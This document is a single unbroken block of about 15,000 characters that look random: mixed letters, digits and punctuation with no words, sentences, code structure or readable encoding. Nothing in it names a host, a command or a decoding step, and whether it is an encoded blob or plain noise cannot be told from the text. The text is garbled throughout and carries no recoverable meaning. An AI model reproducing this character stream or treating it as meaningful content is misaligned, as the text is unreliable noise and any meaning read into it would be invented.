}s&tL9_/oJ_e}w+T5x}|DTTU]6:N-A~~T})Yq&ST4qER1Xo:F}AX]4%oQup&1N]((+hU)r9zpee{w@7IA}XBNpudr9WU+&uKIs/2qr~h-phTWx~@+&NtSqC6ri+:}t^zRhCTfp4dNpsIoh/;Rx&yI0drQI7Oh}1Wn^57:AT5Rw9+upB;Kt0qqpQ_]psAJiT/wVq:|XX%]T9s]E&e{]{eu}Lyh@Nhx+Nfp0CU-V}fK0Jz:shRYhe7/w+u7|ERdFfBL+-)odDReE}/1W{{zBW9u^rz5(Vt}+do0)W&wtIzWpI9K2A{WpWk|1IExT++;ID)iQN:FwNnJeBA%xxN6{IoOV1s&nuQo9+W7k]syppBJSJ%iI+_oo5UF(D-Q]LzC/~yJ(r]Oy]6OUB64Qkrnp+fsk@]5J+WTt5XLJ]-y@O4SF)S%RtqD@tp|^_]dhNKtpAWf]_BKokEr{YE75qh)+Yt_~UhexoCwoore(OWyCuVIe(;hTSqoO;W:F^WWO]{F9OWCiWrrWrx2@FO1sxW{1]I7/]fA~wrfKU1Xod1ASD+dOrWN0dh0BW{z:WrtSwqO;up%:S_q04so/KWY::+rk6]t5]sW~9owk@sS@rEwU|)dF;e&otTYW_09^urNrO-dIEyu|UK)|p-F4V9AB~dUBhnqV~0u_Ssq1(}x1D}Cu~L^dQ6rWAxuD:C^V_UO9RF(dnn6&/)qtBdxt)16%C0xkEh(qAKxpY60oyVy-/)~T1V7d5xiyw:+J4^@NOd;}BCpzfxrRSBu~6V0Ww4~)V2fenz760|dsep&or@%wUdx_&x4eep25WVJYIU95o}r4Wp7xEo)z-Sp1&:+-@2|4COWhx&OA~zFBEUO%uitk]Wt6)si6QAYtV&yWYnY%IFe%RLBxxxuwQ2O^XIoOqz]xTxutuU^qi1Jz}UJq7%Y&@EY}kIDihTUiN~y4-Lzox:nz^JIXItV@dfyw7enp(UNqrL6N6X+|XJ+kQ7ACe:n91E]]0d]:&Kz0By@T1;yUnQ{Ok@yI9LT@C%Y2heV-TN}|VA5wYFrVwqp+A_L~7RodofAKWdCd0kDd}5]K15F05s%N^iS:hnDp]r6p~)Dpx-;&]_@U(zWwIsDU72A-JNkK-VRoJ;V&nz@rVnBk_X~O%OzB^)kFC@{5CAYiCCW0rR(rs;ruVnVwD}-pN~keIh4;iOhATDJ6)Yi-y&u0@+|hCdy;SR0TKJ%po)OsY5S@DfiL]~yUh:RD4tC|F{WVyNR-)yYwX;0p}L{xhT;1h4/un^nqq_1qh|LF^F+V;VqzC0xx;%f0Wr^kNdhk650+FUV@WrId;/WhJ6~U_4n/_BSzk)ok^y{n;;_F]4J0{yy@J9Fz2wI:uO:Er2&oow~A-{IoN_(4qyW2%01+F55X9r&nnoyt)@n:x2^TR4)fONoRCpzDYytdq0DqQq%t(&]o^((y]FD66hVzyQyV;LB-LzEd}pfns~ySAX55qCLFqpyYWE&ErUJ0qCnxDxWp~pNdWBq-XWOWxJ)]FUBS9WLnOEELW99f^4kJV{:9%-F~{kFQwA_%A/5%|irf7i^I-S{L+:@IswABW{t@WEyn0esESzS4deW@;eYBuD{^)W{]7;Y/TD](qYqfiU0s%AB~N{~(5s;_9T%7i1){p6-{Lr|p_0YhepJYwxhi%%(7@/A|OQiinyq9J/e_01q]Trt0C2}B{fe|L_uEkx-WIpuAUe}C:U}dui9u{u}926rqYw}tV)}&KQ7hqSxeInYxKKL)(etO:0se@;ddC}4;dx{}ip7u|%nLOUR4F1x%JSDOh&5xrz-o^&U4Nrt({Y/US4snL_u9^}qp:E+OF}du&XheeS;pk^O/tsVY%Q2]nr|V)iE;V6q~{y-pV/eK7-1Rk4O_DU6ixxt]srtAu%kq)DupRhn96xuYVRT+/UOC}U7E%xrWYCoq+nXW0hJDsQLAq(x-S)^6/{To%L+&:iE%(ARk^SkJK:+w6~J{QEA0Vd/09_z:4/K-@14N&]~9kC-{D]96&}wBXDwJFJYY5S-JF1@]6(4k;J4nUR)@dX/E{)xF/Rq4V|4YSVuwXon;]4Syx^-&5;2D56YWi_}|oI2f~QIY];7%oT}puFrri^9px:9px_Oui)XK+OE@IsDryp~/WoX%U+k/e:%(O6~)RXr1y1DDYLt~{&dC-+Rzz)+diwox-7EOB1-duIfe0KqEpO-Y4Ofp7wwo2K}s@TsEsT/;/+LALehUS(LDUOQ92QV&N:]K:9@7N~6XRrO;xpWE:CCEpd@S/dCqO-wJOU|JfNwA7^^O0-D;f2/TY^nfV&}QSd2S%ND(|]SrXz4BCI5{dNIz}~1WzIDK/Lt9xD{|]RL7WT(5t4ysr4Lo%R){wNxe|+6SdkQ4-sh{%t47&yD|2n47hWIrL9w{DrwS)rR/QNpS2ie5o{eLSEx{Yru;s)Fx5U1qDxkIhpk]oUWE;+urOSux+uJNkI~^u{1;xniyD;Sk6k6~W9:NWfUzT];7S~+zd~zqJq5dOIUW@w9h+F2~z1UW_iB]UpS)f1JrDpIOdBOEt2WzIwi]CFpX:6J(:qiqBKpiX5{;6qSBEnd&I~DLE5WuhrpALpzASXx5An]|Si164YXs5}nJ/9qx@}XF(ECykwpJ_s9Fh7p/Rh2;rrUy5Or+eoU7uu6950S2eNRn64]LSxxuhXxi+uI-V^]:]_7wF]CooK~V45d1]h^ixiDB1@k;J^&pnx&es5ypFe}4y0TAfEoR0kphJdIWssNxU_4hpL{iU7%((OR+nhkX|&VL+IC~}dF^0:ifx~EOs4({wQJIXIwtdLNe@xnh|F&yr5-+(I+n+w4AoWztXht-t/o+(I0ES+-RrpkE9]NN(~OTxkwkxJ|IWp666CE-N){pW]66z^O|Vy%ex-U;IWEy]]xuBkppI;d/&xeU/FDFLE]w1Iw0kp{:])dI|d_uONE|BWSBIW@yefYqB|INQFeXJSE2if_&WEy71QBEe%rxQdnSBANUQiDSRh65y]]f]noW(OIIL@ET6Nhxyw2Y]sBrk6po-&uEdw}e|z+xnU(LJnV2:~~DDDniiOJ2nUd%OVq6}w9T&}2L&tuu:/rIOR(_ehTIx{sxe9--RK%x^L4o|pWwW&rkzwhwD-y(kk+kIKkdK%R9F;h6(Uip@TkTiK)OIV9WU-u6RSD]Soknnh4rDES~ySIS~VE;LQ2%76W4D&)zh2xdIh}Y@~ux19)4SW|2-UdIr2SWNnL{uAu9sV()LqAq}0xhT(R)TsRDRen/-++9zuIVqBN-Sp&:~fTip&BBkh:2yS(60w]0IQ{wp]+^qn~hRVCVJ2i&SYBIC&/DdBT4o4J~n4:py+UdrVDIIruF9BDyr9KOLr_DBI1)N+z%0+55|{BSz_E~;xdKKowwek552qNyWE4Ri+)-FC9760@LQfS{xT00u)D4V922t;wr/BkANrwok1DVVfno1@uuSAk%Au5wsV5^SWuX-Fodqk%pRSuUVw0i0YY0rqDzr+4SpBVRdTIRuwxt(TEE]to0XrAd_5EBRS4~u7fwWnIFT{fJ{4E{2@d2t~qzWo{xF}ICw)Kh6(_I0A4{|IXq%BS;_6L&1hFRizy&w/B(pLX~p%hIrU0w&Er0L(BS;tioLF:wN~Eiw0E})Odyy9AVx_)z4E&4C//w}Rs1)BX9|z1/@TT]OnQwVYhiks~IODsXJkNd4Spi:0hEp2@OR^QKB}B/OurSA6|^6YR:sxkVDCC2CIoYT&SW|)OpIuxupRehr~C&uW-1C5hrLsFJIW;LrI~-9z]|O~EB::1xUR:DOA/@dSN(~6zEB^hL~R_u|OE6k]1t6Yi%1w9fzzOqyR;-tRtt-fo6S6Y+p+rD}&yoR1%kB)}(^Et1u^FY@4B2:_zptUh-yuVoKFCyUO^C)WQ)~-&_Od_kwrrQ}Sw7SVO9/sVRDrw+]WWwuCxu;p2tkB(z@4{kR__z_q9DRrDyfu64r_0-IEtoxrpwDS(S|Ww554FoRK6:LxItr6exTWSWI~n}/{1)NSSYF^p~:6hADh%dBt2%x+sq&eh)/|xrIfBIuhDSN}eR:xW2^ihx}5x9xtdyu|U)(VW9]FU9dxoJV@V-2Y|EDz7-2-JtkO~zh5+}sTIfn&q@Yrx-pRrr0pANr9RIO@@i+&}f_9k16Bw79_0O0k+I((zpi}:B/Lr}I5rXpE00q(U_^|AFkUWWATOS~T}207RJ0pw};QVVXX]@x5+eoJ^i+NJ@T~6kJyNxR4ruXkDDiK&~rWf0dyYELi9x|dprO9(6u};-hDFS&Id+t^tWd%uxkJLSz1V+WrE;(hN7x~9|z%{(kxBWE:-phExyqq2znStTR2;_SyKBIDt~n|wN^//QQ-(^:o5X^]hzwJVJUxBOB%V;Swyz:BWO}IqEh5+sV0{SIy);;rL42Xt:dz9~21%-uYIiYe}6uu9-(4RO+DfuO^xIUp|E(khwehrN~CIX:KNor;^fVh5hfV5%2VBr)NQ+Nf;%W;;/CksQ)Lu/&R1p}rzNnIkx;Bet9w(ohns_(hF)2kt;Rpt%uE)u(TkiK&AO5-Uup(}LpkNhW:C_/E0)%yTrIfk-0krrki:(n_WuI@i^6IA+W;K]]TNf9ux}sVu2]2q0SqTiW(rzoNB|76]x6:Ip%eWRuiXrQIUOt+w6o4xfS++oq_9Op-&)yS~NhEx+eo]2f}UdIhVexY7Tew;/1@YVw1Q/(S;Bzx7Ai|hY~+-DV;+qLUQ|CdN~fLR:TotR{oz^~^7NiS}VeLuUxEnFR-O)U+~iox_+~2+90r_Eidd@TTCFpyf%rk&_QRqSf@@dKXK{:5;tWI4:sqAky&L(:eA&;-dA1hTUFAhLF]iq0ttkT{DCrAOQ]I)zkIp^7^u^wD4t5TUOr&/YEuqJSOxwBhdr0;OC+96Ni/n9O^%_VINAkXBpnK0@w(XCWqyX9:yqIrwxhArpIRN7-O()6]i0;4+2}u~_K@D|NYqOzLzW}]5s]~4E_iE4}KQDN(|QoSyD:XzJ+C4S71i}iTL%WEB]_xV/{I]INW1A-QsS)s_07/]Y0y_F4;z1WLJt}SW5uVx(NFFpfANptBV:t+Rhou(u:xn4]/_F/0KpEntrADr9|hrqD}%UpiQ)YE/@wY59qnrRBp(dfd:_t|Y5kf_-]()7w)yu]x|t25upD(IBy];Y/5|YUp5W+eVI]p5DrE2/eW9SF1VY4YF}NAD%hsO(^{xxp&6B(LADwynN|eENWRV]K(W(+hwJNUr:u0K+Q(2d-{JLJ:~CR})@tIhTYi;&iSRzQ_tdFC6@rL5QzKoOr(uix&IUk]CrV@)YXsSyV-]xqu4Ks0UK+o]qUy{uyr7F{2}/prwA6(rYNNnxy]qLnYQs;{XwDksy(e7nr0Y^--t-%9/2;/{@4|/YVLn9qO)+@wJyfw2]/Dn0%n-EpIoExoS1Ey4C9d0uqiprUC97ef;Vk-W7:rx^nN{&Xu:Tx0QiwhKOI-xW&CK:t00fwxnAi)+YWLihW919niIxr05RI%A(Qdp}zK]/7AxA-|Dh|2qhx;1@f+YTVrJfunrwkI9N2N@DLeR_]%5f}VBxsWI+kXRfCBkf/OBWzfxVfD|tYWVe2X2p;B|WL9DfKeq):9Biz4Ar7z^YeYk)o1&r|(IUX0@y6(B(xiWVDB&kI^-p+19ppR9ukXVYdV&(fLpp{1TrpzIruxrA+2@rx0p+:tir96|uxJ&rfLidi:pr6srY14suyX0/D~kTx0nF090q~uwE6/zU0E@{ETnDRVf-xfLJ~Au-&|+(E%YyDXt~riBUhREor)&W&V|OqQyAx7FJTV(rh{e+Cz_p}X6S&V|BRz)L6(qzr-5Arq:I9QdNuFiL~0dNp^+;uQYBIBOLu}F+owUU^;&k]qE-x:@Wws-S@;LE^1V{OxC6]r~xrD|;rF0A2pUkkB)dkAJJ2^Rx9^eR@VAf0W^V9uw(rWO^WW%NpLFxWDN}oWT;Wy]~Er-{kfxRAikyTIeBrE1R~Qw^rI&B9LeWkS9J2FtTW~exrESr]BxW-&_y6%s+k6^0BLSnDuu~@Jw+soTn]dOoxk/QsF]LW)&p&nCLe{1XJ-)U%r]5:;9&4ru%th%-+u79BET0f-)z_~LNsktzT-fh)pkhRp4C%y+6}p]t6rApIWO%q(iA5rf;5rrOX+@q6puNDUUISuU@QNk@0;ztiSNJJh_:xhop0foiUdu;Fru5CptVx-E&rUn&EUDCCITefSu_}hUX)hkDp6yyApE)ydx}nARRkpu;0rxh9yS9pII+L(707pU5AxEFOYEtdxE|Yru]}xV95xE]druq&Eu_n~4Jf]t9@ICxo]JAYS;r&uVqIy^FN;k1xE9rh-N24yEB]rErUri~ti&;n~700IfFkU%9_E]&(r({9fxRsdW4eE^Sqriddu&0|ixo2EYzKe/x;XB7OXO7n&ru4@p925IzN7E6+TD6rFp|nd-)|AVS2]&ut0D]nsO|Q_4pN:CkrC6SLynu9}&uw++uu)W)h/r6C^UUyeqxTwoYw{JYUy2rwk|6sdh2IdippSoVf(4C;9+YERUCkOCpRppr+%@Cr_~&pQEwTUpd+/Rr@+UkiIIqC9srRKp2/JJqh7rrVCUY@XJAxE2&ns^I&;++WwwEw%2CJ74+BI2~V]W7iJuwx9pCB~u7dNr|iLBEh)uCTWCutUOS946AoIxy66Bt@A9y|_B+~%u^IdxzItIAA5h)wBC]dC+u1WUrx)py4K|r40drw{dJ;^Ru4sD^hQnw1~+^oQ}/@NNTC@|RU+o~@1EKUtkk&6OVrI(6Wk5onD0%-5_uO+p~JI6kk)OnkBkJns7@U0%+hqtT&2xT9pXi+1q_iWEUrEnLwh9yhxRUW@_W9LN0rJ66&F9:Wi7Dn/1@UQq_&Xu}ROSI9RyD2eTLq~y~BWnxrNd%uDqo-AyR0sLr-/E{W1NLW)]-~TsWRUJJBe{d]BRW4t&@UrRLDLCITBYASBp0~AA{&nh(rt:Qr&2IIY-0rS:F^DeT~0QOzNFF}pQDKNu_:y^Dz;T%dyt{rynor7B@hizLp(p0ruzVJFRUn+Eyw~@hnzp;zABV:BDK&f/NnyA;]E@TdBK;IL%;Ii~+K/4N/{TuAfD~5^5~s^Bz]qUiL^xip^2CpYD20YyBdS@KuS~5SES+EfT4SpeeQpn{QSxiE6O2Q;7O+zO/)q1d{qr66NBA1^Yi1WdJ7ISw}r~w|O97CqQ7p^-4eiT~Wx7DRrxxi-Eqou5T7]ywn-)7SBEwf^:L2:UV~WJES-f]JEkU~x~YKW|KCIR)KrTAVu/SnWf;WxF;I;r2sWueiOWRXOw7Kr9pYr9h+rwp7rwYor4LC^i+;SVJ/zFsn:i}QNkX^6_Jk6qTo^q%+UXe}uq4I^X~ixXe|Su/_d:55JC^+YXsd^x)Y:^u__xo/^^uKF2JV(ux%xOWN(Fr/kDz6uYL6(EiqC/r)hsY0tI20kWNKRIqhX52RRpOI]h(TWSE;fOiD&:A]AokCdpInnIxd)kL6D)L4xtd6DRL1%pr|Ut:q~Df&YouC4S;CJR6/U|_+Asr+^i7JtrzVCr;J]nA52K-rzp|OTIyLrKFfrExVU6)|O|+wL:xE6urS|rX^+txw9hrpXr]^KR5BF:-T&n5)/rSSyIBy@IB9&5W&f1JY_V2z/O5p~Drs/1p^E@JSrn(E91YWh1r9)u6/0:2r&5YIe1_kSV_&~dJopRqio2EAk-&h)SCzk6]XSnL~itYTOp9zsrxS]WDROtz^(U({]2dip(ExtBiKR~7E5ikLY&rr]pE5F5uu}C/0iO{+79pkO5WUCEV1NwrwR(W~@XpnqLIOWpYOF/hUqOWu&%Dp2;W~sz{VDKy&%{ip^/W1oEiI-1SV]7%Tqyyrh]T51FY1Uxpu~/ytUz{I7VF5Ut:5/1xDD9-toxCyC2yDRBnpF1V@BuiIu;n:&~K(w4zOtI6}Xy0t6R@yEYs9Sp9yt)-rExOrk_O&4D-wCfV+U)_(+]BtkC;{N{W{L}wxO/0rO(-+-n5rEQtux_KK6rL0LKxx{DBE5}rStnKzqkOyRpr^u/%V5wOr;2p2IkqO-dWrB+h5ydLK])oW{YR(B^]2x_ER~qXrdL-Re%6]d9VxSRO{dtE5Aefyn1N~_~ze%)%Xk}KKL9f{D9~trx7_Dfp^uFQo_/s7:@o|:_Y/kq6AR_C+Tz19U(Esr]x/T(6nY(-|:X/%d|5+5+4_x^(]JRnQxB2D4zt^Bw^kk1s9tx}hp:I~67I_ru~NrxSX-F7EewNu0_{}xVF^4t_WTV-5^V9_FO@Qtw|{At~tRtW&u|XqI~|;i1)zhN(Lup4/4yD+uQ~~w]tCkeN]7EN}X]0]k0ohDYn^it&Ou]wKU74LYh/+pJ_+OJp66CAzDToF(q{JDk)nr4xRyr|z9efn49U/XehNx%dhqJtB7-WdrxWfrx{n^E%)Su2RyKr)rxOKy&Qd)IoON9K7O0KuJows0kSp4/2(2US/Ez(tfq_97~_kO^65{O06;N&~hDre-iIOAwkp/r_Bhs77qUuk]nr|BfI|-QC|:N_h45uESO_X&+TTIIEBAit}+i06w&kF1q&BpBO~;d;)9Vh5|C}yErr)op9z9CE^:U}~):rkd6y:d:+hohz&/ASEynz|&hOBdtE4D0f^o6r+kuuL71;07DhRkCz+UDr(_0F-xQ}sFFFO~pxNKurhXI__5]TD}YD:puwwUI@~;;wEp@Wq2K2urQrRWQTAq:0d9f)1xK0f1yJCKkU6EF2^Q|IxrFJnDs0JT0w~hDr4^ppTzSAtyQ0QxOueJ+uECWr|IynEtO@T/fx:q1q:L)/syAVQTVFCpJ5-yIWi/f}~:k6BI_kR~6_kF|efV%IrWQt54Ye-%B+p~5k|J~iD5td0nnKxd;Uw%BO5}OhVR^CUSqz9{2hpALsxhIRu4Rqwy;yE{%B{7K4yf%Su|%su%Xp;pp-rtYB-~x1YC}xYqxyNh6t5NxoN0{I_]xQpE@-92E0r]&-ryWSzo7WxWySr;xq@%5SRoW0re4]SOqBrzAsrEnBrW+nLxw%@B^~p|oDK/QK:{%x1qtz-T6R%WzEryROruXipyRWrW0Wrz)F;DR(ryDXp09SWex5urS(;4FBhrS0r+sp4fwD;NwENyFr;~1{R21zYoUY%Irk5:6_nUyCXQY+tY29n~tFoIUBFr1XfLkiu~pFoefTpw]AnsAe4uA{Dp{^Rr1SE^}o5RLupq}ARBYqE22Q&}6Ao42^]r9_5-)SWrW;&wteLyV{9X9/KDB-0_/{;^LTL:CWWwTUC_OSx14SBn4tF9CE61wI@x{^&nINqrxx|rNLx10I}{xE}rrFw10xBrr~x/0Nqrrw+rr+-rr^{10I@{wA7-uL]1+kIrr+Vrwp-X~Jr@oSnVti(^^/%5+xs7Ld{/@)&/LdkeLTr1innruTToxWLwLuu|FNkxyO_4@x59@RB(xLy7zV12CQirEe:nzNf0r9FwxJNX_Dd@79rxK{r1Jr&]4{@Boes4/1Rxu_4ez1sp67|]Rn(:IWKE|;5K2rSVrszL+5eONE_69;LK1Esy6zY)sy^&I+^{LyRyrOn-69)/w}~@wEp{4kTk~x^Y~94145WeYX2TDrXI)xr7%}1rpu|D4w{@KKx{7SO+FhwN7kVFUuuBpo(rD;2Cy{sVBQAt/r}BXQuspr0LXQES@r;n/QB(eKD~I/{RfrSrrLxEi6N19-6^A;5/qE1OS/w5As0{p_kKX2(eXQe_;5DY4Y&F|5@%6@uLYCo__65(x{}X/dw]~+S-6D0K_yW1^~SowRXxNhK|q-:ehd_;906e4RKN]~(&C0:NhqtiB(6X|o0zAf|V|pK;q0}Nw/oeSQ6E&rOz2qD(k%xEhr)ho;y9khpu9JQ2nVV7::J2rY-Or^0F)%%k9JeX9odf6YQFVWKY2+}52+R52U@Ut-;f2pJnYXCn%~%_2&J%rk70^QyFTt0_VkIz^:]esO{YAfYDOoLw~4KztUp]Lh9wpDyIxExE&Owx+-pVz9TpVF9|nE:)tS~L@&trJdB;rwiuzXC~RI-VFV0;+S5x}|BBntCSp5q|K]kJB:A;JA5VKRBfV90JQn]CTIY:WrpiV/ehrNpE&uxAL]xCrDr))wkL+wx6~pWu&+p&6e6E)+I:ux~;osNe@J(Out}|ENudIIL-rt^4BrWJur@:7kuSDE]+r:e%~9QxhwDqo{0uwwz;hWUxDdV^w6V@JV^Co+y5BJE^hBkAdn(Jszq6Rz2pzVp_&tqKQ9hp)}hRk{@E;Sx@wfCs)FxXA7qT1_SV];9+eCi-WEduJL%oVxIILzy{7q25o_x4(y&xppWtKwT~EVWyrhTtd-Su2F:ykhRSTd:-9u0zODWEtrp6r+nh;V_r9w9SdT-i~zORJr~yxy;kCo~TpTII~Y@J+Fp0(tz:O1snpdp_AO]JyRhR}s+E:5)+K66{t:XJ5z1Wr(y_L_k4oOWre+6wppD%{TOkuurwWrIx@Oq4t5T&SodWwzI6CKp4]Twhppu|Bq;ktzTh|DD}E}9u4|C1/s5urL47(WE0EI^1Worfru)06p0I_T%ENxNnWw-1^]]&Fr~AOp_09i4UJWuBep^OuNQRW{)isow+q~|pe-69;;;iio@B&-9o~hJCO-Epr}hriTWkUKKK)h5X__LX_;D7WpArJw&oWoI(Nr2whWYoW:kkkk:orizwn{NXhX2s%DI%7/~+iz]:W92:WD9d:dYYUQ6R6hq^;9JID+RuCTJwwEB&L{y;VK:@JrpKz{17i@]t(Bz~z;~rz~hz{y|U9ksq{k;zW2/tR~RK1r_DXDNJ:ySOSxuu6pu1TTLkkk|5rWWyeq^h66~DiWkDxXz|rpCrF/k2|4idOIk;yNNAy-Ix(/Q%0|WWQxRkhwR]_TNyeeDhNVFuusCpppKt/q+:kIFQOWW9||6yhw5r|}Ir2^66RfuedN5srq]E^K7izBYVYV1pVz6C_;;~0oVk&n-WRu5JCSy}A}@Y@{%nD6d]x~DY9506DX-V_OzY7)e&)ri]%uy52XOyEKxQddf|+pB-_x:|^^&B|UwxrEw4xziiinNADJu]JY6s]wS&zs-id-z^p]h&KwUp^Yse&KBB-54uzz2k_xzu0RdV7&6:FT:]o:sWT+:rXD+KDIx{OyOn6iYK|^dxwutRXkI^A^~uTh6BI;zrXz5(D|kYfFRhruhq_VkDyC/^Ux4K&hC7]TVhTEWEEsX{Izy/-oIQ}YrezyquuIxqp|RE{Rr}0SWLs6W}V0UEwt4IDz~NdKp+JS{V^;FV@iVr:)2i|-f}Vd+4CsrWx_&6rsK~|C]q]nRp;W]4h:WkN)9h9kCO6}h&k-on0Jyf&;z6u~YTw9/XLU}XR6N-yO_VF4DSEuQpIEt^0O~owOBnuxCO&T~nBrfRNi9-LxU]yUN;6^CipfTpT25}0SLz1}BWwW~xYk0{oWhrE1rWAB]oW]t-NUesprCUW-A|pI|}tBLQ9@LwYB4W@p;KF4DWC%Eu77OrS)&|yr2UUDpKTUWy(/kBW;BwruN:sLhSFWIExLWrr_kiwwFCyUX:)R{/-JuC/y7hy|I;or~5ORrd6]VO)]VIp9dIVp{{o4-]%TrwizOhu;e4upS4)oIe6BrXiRErs_pq-@C-hxQFEO^0NY;EOI+k@k(nD;9d4Od:y-:Lfr6NVeC4kwCVppTk64Op+NYzX(pIu-D9yY(7i~2qxIxN}WEoY0_t6n64srT5Vrz|IkLh%EutkfSCEWfLDSwXIJ-;+:ro);phru~10EfCq4Sy6o-2LB:i|^JiF+ptC0t}%(p]/@Y-oDWeIdD~kO|J_pzduwWkRS5z]~o-wzpNTD|d0fB^X1Oh6VNSSA;WTOe6qnd4U%oEeqtxE5dhX7~;-pA1^VOWu4ExA~q6WTUzrT}oT/Tr+-_6tUtrpre0+{D(TW;-NCXS4OeV9^&JppR16AxCk)p]IfOJuN^NDpN](np02YryN{FI2x^-@rs2irw2h(WX|e;r&~p])x@6T4qeB+u;T:W0kVSweB_4k]eY{+Dfy}It6sx}A~rSS5-nhr@z-+}dQxr]]5u]khAos6Ai~))ziDOE7Y+(tF_kx5BpIp+NTo~O+E6S&F%C~C1d2eUFtTrK-B-o2)_kS4JCWpN4Rt9AAWD(;0Sx/D]_JE~^ifR0dk;{:fUyt2khi~;sJ|/6AF%rN6D;ikuEYQ7Vw2O1xur}rwTAr(y6JikL){72:62BB}5]k+in|_upr_qyxk:esx7{@LExVohOqtK0ex6I|9DEIENpS/r{u0fyx-57rryV_KI7W|rENT6I0Tq6kuJ%]pnsO0+S17]-4^:Sp0LoUpQ|L0kLR(NI_Dt)d}SuoNnix+x6y_QFtRUyBq{xB(eqL:qeUwVQxkif0)VVY-Xi6Xr-FOh]h6F@]1_hs@:6:DOnxrp7OpE-k:L-Tq:kKR{EwkD2ddEz6ffo5V+i/0s6kI}T:dO;:|:-@SxO9e_z{@wI}D)^%}0{79z96N&B^X)e+w}IDABrx{^K%2qi]7qu6BOxpr-(0L-q5AWnQzzuNuDpw612f-_RU)TJRWd4K)]wCF;~pru-Op+VYSWr;X;r9)-&/0h&roOIi4u&f5}RxtrYr)hXD_repr1WNkewt+_ieyfJoy^I(k1~q2Lkrq9kwut|(Iy}DQJJ/k;0hzh6Oy6%rutFW]NCE}p6(Arzeq:zN;}Br|04NE162OkY7n0U(B/qn;tuIDAup%T:r%XruT]+CNw:QtSK4u1Lyh-:JFsxz(&xh6Bf+]p2WB|5BLi;^~4D(Nh)x9DBR7iqNo-WUBi:p|dQtuRJJ2A|1]fkr6ip@RSLD9@Q2S}J9i+K@^su~E@qhO}Do9u9Vq0hz(IAz;e09z7^uu+|6wnXh4xJnK9dsXK}V:(|ou}Tiu}J%Ek;1QzB9xepS]u+IpxFodI+7(A{;/%:dpT~S-kByx+/k5tr]9ksC7DX/kIO_x/kW5D9t2J9pU:)nrTQ)y@S/YWNqFkqu4huz%u&Eprr0W9W}SnD0F-AN)V@66ApE+i^YS_fXwf{J^_y|n{yusFQ1KxJU4IJ&ir/C/WQ;7071i6SF~(BVxpDYUwky-)4hA^-EXQW]KT66khzS9sK+XptEz6Uxe(IqWF|uk~ISA}wrrV:hC~Tr}5hpBp1L}^42D]+E-xxJ}0JE9r~kD&5:fL|hhLohYytu+_TqIS5LEStLx:dN{)Cr()6p9R~rruIrQTdexz76R(tN5XOxrdopQdupr5rEundpi&~p7V1ys_~:s/JxxtWSu/%IOz0x|S6_IE^EJreIn%x0p(2EOrN0t@pdO0R%)Ds6Rwy-6Rr0:n_%iUX_rr1DrtBxn-t_Dr{Rr94ItrUdD{D-uI)d|++{:qtTKz7^CuyKD|-{~|7k|R~xoAe;C@nL1hAT1hT^ipBiDufT6tq_hf]BU/1Ow%2;+A@V42rICT:yuASL5IfzUDt&IBxLW~J^-r+rUD-doF~W+T5VpdB-~ErpOOpLOhqW~:J:xh-6nyEx1o~yiu+Kn}nLR%KYE~UDoLuzC;Ky:CCoKYQxWyNiK]n@RQ^p17x@DBU@LuR_Jp4ErezzSuKXuQTOOpS|r9T6JsFTDr(EIu2zDJ|S47pDDe|/@^ODpzDEqFrxsrYR}^W+:drz^Lr70qre}erk2SDT46iT+y_U~:X6N6enBpLeo%r9s;re%^~IuyB42y{xf6wSnEuLI:1N+Li2|r6iWuEB;r9{Ar]|RL{iKE2et]E|0Y{A|;&x9z|27^E-)rrQ5zX|6SoA1(%Wwz((4yp:OD+oD6FUq6(EyEIxR0BLz|uuw:ru&VJr^EW-2Tzq6wEL9KWUqtEdY^wF@:CF;]r(+OqoYysu|;hohW0w/-&r:FkIh_5Ve^W(E;-Vp:(wBI~72ysJ-9E]E:{9_BrrJ;Btu;rEn5EY;RN6e^SrtW{tL:Wr2LiF_EwY;:-1oEOUDztY75Ew/s-puD~rEt{DwyVDurtp7TdTxRt;N1qpwwJrw(nE96e5|fOpEEtiwO}ky/dEFeIEEzpJBzwXw64WrCwpuCCpBAzC%S6wBQp^hAzWAwt];]iu)fI+)|uR4o:T4TnpF}IpD4ppnuKru]4+XA-R]A&~0I:2C]RFJdw6Ii|zkKKr--D6rxzxz(UWIffuk(qOfN~T~qtNfW1RtiSDr(%]t^2zfixE}qxIxR4Luk_N:B-I1^56_%ok~(X^kq2DE~A4yY9|}0)IDK+F]9tDE5Iuu~heuQ4~ySQrxt/puuC5LCT|i9yS|rupqu~ixF46tnWBT+tyRSUX7A4XuJ-rtJI0uTDiL7QoRp@1}eYdx7hrEhxn-+_0:VpBO+:ELE4h-+:-JLREOkXBwrdL5R]Erwhk~)7^5uN%p]NDp}WLDANEpVskS4}q:wdEURXwD1TW|:9TERBfC~A}~|Fdz6XCJqC%5R4zi0z)WF&kiuFk+0tALqy&QuU5SfV6E60nrSV|1YoI{0e]OBywSDNR+D~+{yEEE0Vs{Y0S5W{op+kzDCU^N|d_IE~:fu~LEudXDu@sKpJIWrC2rDT05|k0-B6}rIep5B64F(-:6&LB0pzzRz@S]rOW1^BL-rdWIx]q1DSTw0LUpr:kAECXnTz+00L1{Cp245t-IWk(CT~]or&VQriy~pE-:y4/ozru;;x}sk{-BSyE(6rrCxJ|12is;krw|kB{@yUFzSVYwk%Y~EA_7:NINYVf6kLwByr6r;~(IO0QQuy:]-:W5++iz}BJN9ItkOStELru+qwLBE0)O_7Bzw~ui7B-9/i+sOEf~Lfu{t+Aq}-(2zfJr/Nsy^DitOrEf{@ODkXrSO@JoLodYo(wu(0OhyY^7_wrU2|E_Ewd^O0T2VW)F^5)Lkud;AN)nn-57w-:7krLJtwYF:]QXtrhOo|YLWrr;pxA/OWJy^LtrO_RkruQkyL6^|rY_UICRKIy5^T0hLUODWq7]{6x|y_)DrS:&]WIY%r0nFi99yOeB;uh-YEAV_os/}5p]^Cte(fw]V10)e~y]]nOB;{0](r4UyEXE6|EORRFz:NT]As@U(%OkeQ|~:K:syt_}rhD~_TVIE:}IhY01x-IO~R6r-iqAB]0@z+R;z1r_Qie}JoRDX|_+46D;r~+Sw5B_RT4~]}ES-Ux)w;y)x}uNX+s-o;iI^o0I}-xu9z0y^AE{_pVpBB|z5z2ru~-zUtpN_^Fr@r|(;;FWieoxhisxo|4&fepW69^;W%|&0Y-he2}FEt&;Cep;CLpue5kh/6^rqC2Jnxiu]|r+^wu]^4od_{^E0phzy&X+0]@)Ldef@2;E114rSrp1)rtJqW~B^ezrz^t1xI}~DWDVfuCz7/iSprsAYT@IV6ey~@ESIzJ:R-w4x;pEB~N0;nzJywk]}(+wyW^tx7L1^KiUBeXy^uWQkk+|INJ|~+;o~55|6{/AwdOC-L~k+]U4Wk7ISpxKnI^Y9r5kWWR;NoL%xz5r]KsIkKX-JqxVW~tk+if)4: